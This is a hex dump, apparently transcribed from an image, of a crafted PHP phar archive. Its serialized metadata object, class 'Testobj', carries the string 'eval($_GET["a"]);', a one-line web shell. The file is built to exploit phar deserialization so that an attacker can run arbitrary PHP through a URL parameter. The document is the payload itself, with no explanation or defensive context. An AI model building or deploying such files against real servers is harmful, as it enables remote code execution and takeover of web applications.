 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
: 3C 3F 70 68 70 20 5F 5F 48 41 4C 54 5F 43 4F 4D <?php __HALT_COM
: 50 49 4C 45 52 28 29 3B 20 3F 3E 0D 0A 6E 00 00 PILER(); ?>..n..
: 00 01 00 00 00 11 00 00 00 01 00 00 00 00 00 38 ...............8
: 00 00 00 4F 3A 37 3A 22 54 65 73 74 6F 62 6A 22 ...O:7:"Testobj"
: 3A 31 3A 7B 73 3A 36 3A 22 6F 75 74 70 75 74 22 :1:{s:6:"output"
: 3B 73 3A 31 37 3A 22 65 76 61 6C 28 24 5F 47 45 ;s:17:"eval($_GE
: 54 5B 22 61 22 5D 29 3B 22 3B 7D 08 00 00 00 74 T["a"]);";}....t
: 65 73 74 2E 74 78 74 04 00 00 00 60 04 65 63 04 est.txt....`.ec.
: 00 00 00 0C 7E 7F D8 A4 01 00 00 00 00 00 00 74 ....~.Ø¤.......t
: 65 73 74 FE 6F BB 8A 71 AC 2A C7 62 16 F0 40 09 estþo»Šq¬*Çb.ð@.
: 61 E2 F2 B8 06 83 79 02 00 00 00 47 42 4D 42 aâò¸.ƒy....GBMB